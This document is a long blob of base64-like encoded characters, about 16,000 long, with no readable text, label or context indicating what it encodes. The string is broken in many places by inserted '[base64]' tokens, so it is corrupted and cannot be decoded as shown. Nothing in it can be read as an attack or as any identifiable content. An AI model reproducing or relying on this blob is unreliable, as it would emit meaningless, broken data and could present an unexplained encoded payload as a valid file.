Wc6wYcNMTWKIKggY7ZblaAOvmiBAoNC/[base64]/tLbfcYo7GgNaatAuiNi6hIUgQomwREKaezNIFYeTIkSbb6oEw28Fr0N4UQbQVhAkTJqjpo1BbPYqZCziZSFttejSqIGjOORqDBME2wk9UQdAeXm06T3PKgiBgmk/C1lMxPz/fZxdEbecmDUGCgMjJ5UW5g6wyfAbVURDQf5L13NIEQfPBQBNTG6jUBOG1117z2SVCELRpRwiCtlmJxsoSBG2hHARBe/NqgqC1EMIIwueff25SlQ6tJQNBQFzE8mKLFgT0nTB7IeuJtRQ2gHeWTBtEW0EI0w2xJUJ5adAGx7QxBG2kXeuGBMF2F2TED5CAINhGxtYe3jDQnJ3uuececzQGLdAoBEHzfsSgt7TFWIVEkCu4xkGDBplUpQMCJdNCEGynmzVUiSDg4sC/oCJ53333mdxjQD8aDzUWSMUTCi7Ta1tw//XXX760eMNqD5qtIGh5/[base64]/bt26u2URh1JZ0tqqMg2N7zGrYoQXj44YdJUpvugCMOBoPi+cwzz/jSYrRX826DT7u01fj444/7ygmiNoiG0PDSTpsPDiMIED6ZZxCx/Fqek+bnjgdapoWbsEyLsQYtFgSCZUrbU045xVcOBrukXRALCgpM7jEgCI6sZxhqYe41QcB3odVJY4A/fiQi3odWf0lt0HpzEgQEfZHX86GHHooJgklfJtDEhXk8g8Kwa551cPW1AbawkmmjUluyGkYQsCmttAsiIgdJ2M7vhwmlpQGusjLPMIvFNGhBcMJQE2NNEILWR2iAm7FMX1nE2hKJzUkQtGhRJSImmc/[base64]/LJO2m5SGjGYOnz4cF96lK/[base64]/3merCUIQAs69+gpCu3btTNVjQDPc9qHQuLkLgq2zk+a2re2dgYd33rx5xiIGLc6ALZGnJjLaoiGNQYJgu4JSo7YfB97mtgFRu3TpYlKVD1FmQyAI2p4UmsiEEYQyg6wyNIMqo+apGBQPwZabuyDYro/[base64]/I5w7vDylbUBcQB/[base64]/[base64]/[base64]/SWCACc/Jd/wggA/9379+pVJTLVoo/cvv/yy42JZFrFTkSwbo+J4q8iysFZfpte2z1q0aJEvLbzIsPOTTA+PSBtgylLm+d5776mxIKIQooU3vyxLIyJOy/PRiBVzaHnIsvCWlXnCqUsCD77ME/70mmcf4mPIPBGcV6bXeOONNzrXVKbHYJ20hfOYtNOCs4QRBLxNZTma41sQEAtCpsfgpSwHA9HSDkTLWNp27tzZd55a8CFM/0s7MKAFG14QwlBr3tsijCeYrfdj0P4RWpAQWyRi2jEqw7SObJcV4waMAq1bFybOgDZroz3oEA5pBxdeiTCCEOZ62gIzALIcBELRYBtdGhvVSgSF9A9g4gQBb0jtTWGLMA9alN2fgxyTbJEIx6SotN3GDl2QevXqqXlIRn0otOXPtrs/YwobD7VMP3DgQGMRg7Y9XBjHJI1Rlz9r0MLHadG2sYalefPmPluN2vLncu/[base64]/Utv5WuN1113nS2/rKAXg4ZfnhMFgmadGvOW0lkwiBAGDbbKe2g7dQcADqJ2DJAZUZdloCUg7REvSxFAjpmFl+p9//[base64]/[base64]/NU7FKlj9XNyQFISkI8UwKQvmxRQgClnLaOktVliCEWZVpG3hEA8Y/tO3LtUGwzUUQNBdrbGyq2WrEpj8SlSUIQfsdaA/[base64]//[base64]/kXlqRCtOng+CyUo7bGVvGwsCXn0yfZiI0ZogDB8+3FfPrl27mqMxVCtBwEhoZQCjq7LsqIJgS0S0xZuyOiFMS8aWmiCEga0gQGT22Wcfn60tNUFACLV9991XtZfUHqow3o+JoCYItqhWghB1OzNb2C5/[base64]/pr1IK54kHTyrcllvDKPPE2l3YLFixQIzmjJWZTz4MPPtiXJwQbMy8yvbYFH0KRy/TY0UimBYPiDdoQwX61PLUgwL179/bVyZa4N7X1Ee+++67PFuXI+kC0pR2ImReZJzO8IGAUF+6Z5SVGiyWiCgL8/LHOIZ6aVyE866QdiAdYAiIj62670S0ecqi6TK9R2xJMEwREtkb0Ya3+ktrDixtVK9+WKN82T+1B+/[base64]/[base64]/CVsAUHA9v4yT6wxKC8SJQjagr7NThDWrl3rDOwhGlI88RlaBPHUFjwlQhDg7SbLfvnll52pRwlNEDDQKM/nuuuu89nhLXnHHXf4bLVgsIgMJe0wACiBtySCcEpbfB/ynEaMGGFSxZAIQcB0rawPBvr++usvkyoGPLyynmH42GOP+crSzh2xC2yAWBCIuSHzRGj58iJRggCHOHmezM1LEIIAW5leYyIEIYiaE5EmCJo7tLZ+H9OOEMTKgOaDoTm9JEIQwkRhirLKFcR6EwnNHRrRnqoKiRKEAG4ZgmB7Y1SWIODhxX6VEpogJMJTMSouvvhiX/na9GoiBEFb/[base64]/FqIIQxVOxMlGmIGgDa4nAM8884ys7qiBoeW7ORGiwKNGhs7Ky1Hw1VqUgaEu/4Z06d+5cY1ExqExB+PLLL01O1RtlCgI8tBBWO9GEc44sO6ogYGUiHqJ44k0jywlDNF0rI0+NcInFW1JeOzR9JeBCK+2wXFfLV3MF1wRByzMRxFSmrCOmcREKTNpq526LyhSE/v37++qO8iUwgCjtQHxeXgTlGcDSBQHz84ixn2gi6KMsO6ogYCHU77//XoJYMirLCUPsCiTzRH9bs7UlpvNknhrhvdimTRvftdP8OjATJO3gqyHznDp1qhrqTRMEzHzIPBPBU0891VdPrGNAjAhpqy17t0VlCgKiH8u6a9G38B1LO7jGa/[base64]/vvvvwrl2LFj1bJs+cgjj/jy5BaCamtLbiH48tS4evXqK+rUqeNLzy0En+1rr73mszvmmGN8dkF5Dh482Ger5ZkIcgvBV/a6deuu4BaCz3bAgAE+W1tu3LjxiqZNm1rl+d577/nsorJz586+criFoNpOmTLFZ2vL4uJiNc8ANmEmkUQSSQSAWxk7M/dPMskkt14aOfi//+NmxpXM5VsD//333+X//btx+b/4HZ85f5vj3s8kk9wKaeTAEYQbWCGSSCKJrRhGDhxB8HtMbMGY9823lHn+xZRzS1f6Z3bFL7FNIonNEUYOti5B+GvyJBrTrCUV7leDMnbbi/JuuZ24q0DwHPeYRBJbI4wcQBA2OoLgPBb/4d+yH4tNVmYRRuxfpvt/aJjUDmK/87/mQ++zeAJuXUx9ysD8ceNpbM06NKlpUyqsUZvSzr2QNm7YQFgy46YPziW+BPd3MJbSgfcr/3Qt+L9N1yjuYALg5L8pa/zi/u3WMP5YDG6dPHp/e78pCbYYuOfsnKP7P18n93zd83Z/TwxK5o3bY1OJiSy2DBg5iG8h4JJsun1KJ/8Dq39hz384F5N/lkwZDm6eyBF14Bydv91S4vPDb/Gf4Hfnj5hJIDb8s4qyrr+BUvavTWMaNKE5X7i+8W5SPQPnnMyhTRaonHMklsb9xP3HqZNzFP+55wN4nycCsfK9cvk//sBUVUHcAS/Nf+494InYFo+A80zU2cddcR/czxNVctkwclAxXQb3dqpgODenPext/6OFE1K5+xC3gIS7Dd7jKoFalJY3jjnHjZH7N/LSU7nHKh6lfQf/ajc+RKCU5cSuOGy58M78z/wCKvqgD03r35+mfNiXpg/9ka9Xor4jl8tnzaRJfT6iGf0+pql9+9GUrwfR+jWVswdHEIwcxAQBF2Hl/Pn094xptHLWLFrBlV7h/PR+F5w5m1ZMn85pFmx6aFYt+oP+mjadls/Acab3U6OwQZq/Ob/ls2ZzM36dU59/+SKtmj+H/s7Poz/HjKV5w4bRrG+/o5mDBtOsQd/S3CE/0pIJ45x6bFjvX28usXblSj6/2bR68WJauXA+rfj9dy5rfdCLwoFzXgv/oCWpaTT3h6FO2XOGDaGlKRNo1dx5m24sJwv+x70SznuWVs6b59QddZz5/Q+0fMHCUsuKApS7kX+uWvIH/T11Cl/XafT3tKm0asFiV+8E3FoSrflrKf01dTr9PXMWLWf+PXkqLZs9i9Mgty0X3vc2/a23aPROu1F6jVqUuuteNPrs82hDAgUBWDB0CP26x76UuX8tSttzPxp92FH8Pfh3qqpMGDmIbyFspLSrrqGUpgdQ2sEHMw+l9IMPofTWhzi/p7U25N9TmRkHHUYpTZpTxrXXu8kZOY91o9ENmlJaS05zEOfRiun9bMVpW3F+/DvoHmtNqc5xtm/VmtIOaEljjjuRb+J5zsWb3q8/TWjeijKat6T0Rpxv/QaUWqc+pdVi1q5H6XUaUnrjppR+0OGU1eECmvHOO7Ru+XK3Mgrm8QP9W6NmTtmpTZrRr2ecQ2tWrTRflHlEvG+N8WfqRMq9405KPeo4tm9O6XVRbh1KrV+PMhrzdTr8SMrqdBXN/uQLR1gA7z29fuVyGnvmOZTRsAll1GtAo/g8l7MAJQpetbOff55G121IGa0OovH1GlPag4+ZI7DhG90xdG/[base64]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[base64]/uXb6D8yc/gC3mfoR2bvU9O5vmn1GtKMd941R2I2G9f8Q3lGmCc3bkap3PL5c6I7Sh6DvxTvk1iXgW9e7rJkn302ZfO5wJkMDy2cqTJaH0YrCryuDG5/rdbup+Cy6XAv9/t1AGjO59/ale8bfjPzDY5meaHppni5Lh4zjtL4ehdhwBc+HE1a0LJNA30xAc2/uQt3R9Ai5L7/fnVo8lOuk5Rn4QqC2x3yBMG7xb2y8DcePMwQ4S2ZikFFbpVJbMqznILgHQPQfM+77kbOpxYVcN1xT6a2aEVzvx60KS9gwz//0OQnn3L9U7g8tEJLFQRzrvGCAHhlT7rpVqeFUNCc72eMncGRju+bnKtvcNwFlo4eTYszMrh+uDeRLr7WJWHkwC8IudykQVOriPuExQ35YUCLgd9Y8YTKw9Mvg7+0JdxM0RBfdEUJQj4LAm4U3HT4PIfVEW8Spy/GFySH+8i5N1xHf+W5U2gy17IFISYiK7mpnnNDZ5rI54tmqOOtiXT8haP1lLVfDZrATf85A9xugXtjel+nH6u46Zx+2FHO2yGPuyE5HWMOXUB8XRePHMlC0Ii7QC34PGvSVDMeAhuvrhLeJ5taCHzzFuCNzKIyma9bYSM8kM1Z6NGnrkuZl1xB/zrTpUgbdKuUFFXdhujP0b9SOu4Jvj759Ro4DmMYD/CwkX/PwMg/nzfqhPrhrRkPp2V2zP+osCF3meAm3qi5070CvHI1QYh/4GC3fu1ayjj7HH5TsqByPhP4ent+CDjuMvZNVYQg/MUt0jR+KNFCwj0Cx7yZb73jHEM5GOF3H0nk+S/lcPcNgu/ch+UQBM+m+Jau3OXEC7wFd9u4JYTuw4OPcnnyPgz6fmMwchDQZeCbJr8pv42Pa0vZiC7EiiuZx1966uln85eW5iYXiK9AhXQZoH6nnUWT+cuZ8sILNO25XtyEvZ/STzud3z6N+EZqwv0tvijcepnQ+mBaMs7v51B2l8GtjXc58fuCX0Y5wpB64MGUyXUp4i+wEIrM3aoifstP5C9kVl93NkY/C/fTuQMHUkZt98ZDP3zGq6/RBjhZcYtg/Zo1tGH1WmcOff26dbS8eBK/xQ91brB8vvHzLr2c/v3XfcBQN+3r9T7xBMF5a/AbCJ6WuXzds48/kXLQb20GUTiQ0rm1N5MfBgBpg+qO7ko8sABt/nff08xXXqfihx6h7LvupNxLL3Ndy/nccINnHt+eVi+Nc3JioKwMXD9+qPL4+888+3zHsczD4p9/cbz30K3JZxHOPu9ip1uB1N73EdRCALxaruVrmXl2ByrkMjDLMKFRI1owbpxzzKkL/mduyjNilwGY9UEf7pLxS6NpK74PuUt29HG09s8/nGMoy+3yud8cMOfjz7lMblFFFYRbb+MWlTsJUMzfccaxJ9DaZcvcgyjTnCdK987F+ylh5EATBC6AK5HBN8ws/gKczNZzU5hVviT5s3V8kwYsoY0vuEIGFbkPnHenf1BxPTfD5n01kNIPPZwf1gOooAV/afwGnNj2JFq7ZIlj412OhXwjlyYIQfUAlk2eTNP4xkg/7ngWnXrO2xvjC0V8ThP4Jl6Wm+PYBeUw5emnnS4XmsMFEK7/HUcZp55GWe1PZeIn8yT+/eTTKfeE9pTPD28hXys4DqWecirXMzbo5J1PPLxPPEFwWnloVXFfMvWU02jlzJlU0OV25+Yq5NZfEbesUg5pQytmeF0Bf57xy6YX/TbamT5La304pfI1xPeSx33UfO4C5dVyuwt4+0OY0/lFsso4c3l1hTv6xEOOcNzB0VJJ4z7+0sxM5xgwpXsPc33QKqpDs95yu1NI7d1hpbUQYAeuY0HIOPvcTYIwkVtz882YRjw25RlBELzjRQ8/yvcE6sViV6sBFVyvDzp6KZYMh/iVdEwqT5cB0785zrXnLjNasbffY46Eh5EDfQwBDwz8EGZ96DrllAX5FgHiP6kQQcAsQ8C0I7Dwxx+d0Xr0U4sPaEVp3K2Y1befc8y7yFEEwcPqxYuo6O77KbMuN8HRB2zOD/d+/EZ+8LFScyi++173S+Oy0R2D23AxbiK8KfClou+Mn3xzYgS9EO7T/HAVcqtiQtt29M8Kt562gjAJbyu+HliRuTTb7a+vnDKFUlsd5uSLrgPWkeSZQUsNzqfc/Jz63PM0vj7f6Hhg+QErqFWbMvDw8AOQddiRzDZOa6SAW02FfByC8M8f7hsS197LvejOO/gmd29gDJhNe/4l5/MN3MzPPKsDd0UbUlHjppTeqjWtmOYOeiJt+QQBYwgHUoojCH7X5YoQBA+Tu9zmDO5h/CCH7Yq45aTB+96W8L2fzkKA9T1RBSGX7xmnm4J7qecz5kh4GDkoXRBmJtQPIbpjkkM0jZyfRLnnXuDcVGjSY3yhUAjIwu++K3UMwaWA9zHTexTR/Cu46nrK47dvIfLimy/7zA7OjR2ESXfcbb48futzmpxDj3CalpltjqH0I/9H6Ucx8ZOZ0YZ55DEOU7nrMLHTlXyje/19tx4S3iexFoJpVd3nrnbEaAAw/Y03nKa7W48WlMo3+Nyvv3aOaZj1wYeUsm8NdyoQMyMsJnk33kxzvh5Ey/Lz6J+5c2nxb6O4D92K+/4HbGoheIKA78W7yRePHEGpmJFg0cZYQzZ3PVGrZUXFnJ6FnPPPZ2EsuCY2VeZdc6C8gqCtZahIQZhySxfnc3TT0MopfChoh283x6U/eS2EihAEzMpgXKYuFXI3urwwcuDvMlSeIIRsIQQJgiFQfP1N/MXwG8j54hpRzhVXmSMuFn5X+hhC7OuIwTnmFOJZuT/nfDmAMvlLKOJmaQF/qZj2wXkGYUq3bs7N4qg5twB+5wcTXZq18+fTGkPvd/z0uGbuPFr3J/fH+U3tPhxOZdxM4+B9smlQka8Z3sY5D3rz164FwshhahZi5szc8Hcx8X/H05pF7gMcj7WL/6C0o9vytXIX4mTwecIrUWLJjGk0oUUrFgy/IOCKQkBROtaWuC0Bdzl5KrcU/pk9m+Z+yV0+56HkrgS3iH7/Kj60XdzDW15BmCBnaSpWEAr54cVCNlwjOMflX73pHSvg5rho6HBuYZrB8AiCUITZHafViW4WC8IzCRIEOENk1KhFM4zbrg7v1uR/vRrGIf4jPCiZ3C8u4rcDpoLK12WoLwSBbzN+SF0fbXIClOSceTblN+AbgZtusC+4uYtj611kb1ARDiY2XQa3Ke0d9X53c5vz8Sd8I6H5y4LAD0wO9/PXr17tHNMw+8N+bA+HFZwLf4n3x75gO8TqosGtH7fy4lY75vCNHr/a0Uu+6Ndf+UHh7kjTZs7UlyMgppnr6p5ruGjUSGd61JlyrdeYsk47nf7d4LVU/nVGs/H7suICfri5hYDZDM4341gWBDOo5sD5jtw8Z7zztjOgie8Ao/G/f/QJTeY3ah6uTcOmlMYtJW8xmZfKTekKAs4tXhC879bLfx0WN0F0HEFoQRMbNKVFY91BRSBeVoGKEIQZ773nPC/4buGgNRF+HvPmm/RubvjdK3XKyy9v6joV8X2YjgApK7wxIheTH3iI3HEJuy4DnhO8DCQ8W2Dj+g38nHhnV7JORg50QUAl8KXN6N/fPVQOxFckXhCw+Kg8gpDHzd/8LiW7ALgZNj3sA7+htAYHsEq7cRHSatSk6W++7RzzmsuLvsUaA8Qo0AUBP1fNmU8rFs5zPvEga4j55JyLLqG8epiiZfHha5V/820lbCT+mjSJUpu35ocGXn0tuIl8MC1OiQ12uWV4Z1OyvNLy9eB9saUtfwa8vArue5BbLDVZEDBd1pwm1m9Kfxhfey+v2fymTqvFNzoEtDaL3oUXOZ/jKGw8uzmffeY4whTyGw/jEz5BiMPKGdMp7eDDnLGC3IYHUP55F1HeiSc5f2fXqEuTvbUfTFwNrwxAEwTv9vZWcyKeQ9b5FzrT45O49QZ36/lffO4ci+UUu2/KKwjxeS3NzaZUiCucofh6In7IpEf1Xb5Xz53P1+d4RzjRrSvm+zCjbXtau2KFsXAxxVoQvC4DBOE5cyQObIz7anbffpR2xrk0kbtpcz793MnDvQZubkYOgscQsvnEp/Xs6Xi0rSwoFCxwWVhAK/Lz1bBl8RdskyBwlyEmCOHGEBBEJe/2O82RGBBnAG/r1IMOcWYZHO+vhg1oYutDaOXM2Y6Nd1OpghAXIAWY9FRPGnfI4TSV1XbR2Am0av4C2ogwa2vXOFM6f4wby12Rqx1vQvQZ0a+eyDfdwmHDnfSxR9qP3C5dKWe/Gnw+aKo3obQj2nBf/Gtab2YQ4rFx43/015TpTtxH/eqUhHeOpcdDANwa/sNvsLQ2x/I1a+yIAmaXsk49i9Yvj3kGLvhxOF8vtwsGb7jMA1vTn+NTzVEXSyamU+pRx3LTl29wTMXyjZ5eiiAg7yK+Do4rMWaEWCAdpxr+3jC+sHj0b5vs4hpoDkoThHjhKLz+BspjIcNMS279RpTd4Xz6Z/oM+o/FYj3fL/+uWxdZEOLx78aNlH3l1Y5rtHP/8T2extdj8lNP0aq5c52yNq7bwNcqlbI6nOe83CCesMX1zzyOuwyiu1lhgsBY+P0QGrd/PeeaFdSqQ+P4GVjMrUTAy8vIgdZCaEAFfCGdkWD+whAhKLPFQSWYwTdG+oEHUwb3G8dwM2/RcPdhiEfc91ghLYT8RgdQ7vHtaOojj9PU7k/R9MefpPxbulB6u5MoA3WGpyI/oJiPTeEvb1bf2LJlL/[base64]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